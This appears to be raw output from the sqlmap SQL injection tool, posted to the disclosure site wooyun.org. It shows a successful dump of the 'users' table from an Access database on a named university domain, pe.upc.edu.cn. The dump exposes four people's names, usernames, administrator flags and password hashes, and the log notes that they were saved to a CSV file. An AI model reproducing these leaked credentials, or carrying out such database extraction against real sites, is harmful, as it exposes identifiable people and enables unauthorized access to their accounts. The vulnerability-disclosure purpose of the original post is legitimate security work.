 [19:38:50] [INFO] resumed: -1
[19:38:50] [INFO] resumed: f22953aa96835c78
[19:38:50] [INFO] resumed: zhao
[19:38:50] [INFO] analyzing table dump for possible password hashes
[19:38:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: users
[4 entries]
+----+----------------+-------+-----------+------------------+
¦ id ¦ name ¦ super ¦ username ¦ password ¦
+----+----------------+-------+-----------+------------------+
¦ 1 ¦ Jianzhong.Wang ¦ -1 ¦ godspeed ¦ 582e2e41464b242f ¦
¦ 2 ¦ Xuedong Wu ¦ -1 ¦ wuxuedong ¦ c7086a21f5aa3dcc ¦
¦ 3 ¦ Zhangkai ¦ -1 ¦ zhangkai ¦ 59f13e331e633ac0 ¦
¦ 4 ¦ Xiaoming,Zhao ¦ -1 ¦ zhao ¦ f22953aa96835c78 ¦
+----+----------------+-------+-----------+------------------+
[19:38:55] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\pe.upc.edu.cn\dump\Microsoft_Access_masterdb
\users.csv'
[19:38:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pe.upc.edu.cn'
[*] shutting down at 19:38:55
www.wooyun.org